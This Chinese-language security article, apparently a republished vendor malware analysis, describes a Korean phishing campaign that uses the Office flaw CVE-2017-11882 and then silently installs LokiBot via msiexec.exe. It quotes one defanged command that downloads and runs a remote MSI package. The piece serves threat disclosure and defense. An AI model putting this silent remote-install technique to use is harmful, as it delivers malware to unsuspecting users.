您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

Windows Installer的利用方法是什么,很多新手對此不是很清楚,為了幫助大家解決這個難題,下面小編將為大家詳細講解,有這方面需求的人可以來學習下,希望你能有所收獲。

近期,我們發現又有攻擊者開始利用漏洞CVE-2017-11882來實施攻擊了,但這一次他們使用的是一種非常見的安裝方法:即通過微軟Windows操作系統中的Windows Installer服務。這跟之前那些使用mshta.exe(用于下載并執行Payload)運行Powershell腳本并利用漏洞實施攻擊的惡意軟件不同,我們所發現的這種攻擊利用的是Windows Installer服務中的msiexec.exe。



下圖顯示的是這種攻擊技術的感染鏈:



我們所分析的樣本似乎來自于一次垃圾郵件活動。它首先會向目標用戶發送一封電子郵件,并讓目標用戶確認一份支付賬單,然后在郵件中對用戶進行“恐嚇”。郵件內容是用韓文寫的,翻譯過來的意思大概是:“你好,你的電腦可能已經感染了病毒或惡意軟件,請你檢查一下。”除此之外,郵件中還包含了一個標題為“Payment copy.Doc”的附件(趨勢科技將其標記為TROJ_CVE201711882.SM),而這個文件中就包含了漏洞CVE-2017-11882的漏洞利用代碼。

郵件內容如下圖所示:



用戶打開這個Word文檔之后,便會看到如下圖所示的內容:

成功利用該漏洞之后,攻擊者將會通過Windows Installer下載并安裝一個名為zus.msi的惡意MSI包,運行命令如下:

Callcmd.exe /c msiexec /q /I “hxxps[:]//www[.]uwaoma[.]info/zus.msi



Msiexec會下載并安裝一個名為MSIFD83.tmp的文件:

安裝后的MSIL代碼如下:

下載之后,Windows Installer(msiexec.exe)將會繼續在系統中安裝一份MSIL或Delphi代碼,而這份惡意代碼將會作為實際Payload的加載器來使用。需要注意的是,惡意數據包還采用了一個壓縮層,所以文件掃描引擎需要不斷進行迭代或枚舉才可以檢測到其惡意性。不過想要識別其真實Payload還是比較困難的,因為它的MSIL或Delphi代碼是經過了高度混淆處理的。

運行之后,代碼會啟用一個隨機命名的實例,而這個實例替換惡意軟件的Payload。

目前,我們發現攻擊者主要利用這項技術來傳播LokiBot(TROJ_LOKI.SMA),不過根據我們對其模塊的分析結果來看,它還可以用來傳播其他的Payload。

下圖顯示的是我們所識別的LokiBot變種樣本:

安全產品的檢測效率越來越高了,而且它們都會監控類似Wscript、Powershell、mshta.exe、Winword.exe以及其他一些攻擊者可能會用來安裝惡意Payload的程序。由于這些方法已經是網絡犯罪領域中的熱門方法了,所以它們被發現的概率也相應上升了。不過,使用msiexec.exe來下載惡意MSI數據包的情況并不是大多數惡意軟件會使用的方法。

雖然Andromeda僵尸網絡(ANDROM惡意軟件家族)也會使用msiexec.exe,但使用安裝器的方法還是跟LokiBot不一樣的,因為Andromeda會將惡意代碼注入到msiexec.exe中來下載Payload。除此之外,Andromeda下載并更新了Payload之后,它會立即下載并執行一個PE文件。這種方法需要使用的MSI數據包,而msiexec.exe會將其識別為可安裝的數據包,因此它還會使用到Windows Installer。

實際上,惡意軟件并不一定要通過MSI數據包來安裝自身,跟絕大多數使用msiexec.exe的惡意軟件不同,我們所分析的樣本并不需要進行代碼修改,它使用的就是Windows Installer來安裝惡意軟件。

因此我們認為,惡意軟件之所以會選擇使用這種特殊的安裝方式,主要是因為惡意軟件開發者設計出了新型的安全檢測繞過方法。

由于這種攻擊的開始階段利用的還是釣魚郵件,所以廣大用戶可以通過抵御釣魚郵件的方式來緩解這種攻擊所帶來的影響。除此之外,用戶在閱讀任意郵件時,一定要仔細閱讀郵件中文字所使用的措詞,如果發現了語法錯誤或其他問題,就一定要小心了。

看完上述內容是否對您有幫助呢?如果還想對相關知識有進一步的了解或閱讀更多相關文章,請關注億速云行業資訊頻道,感謝您對億速云的支持。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。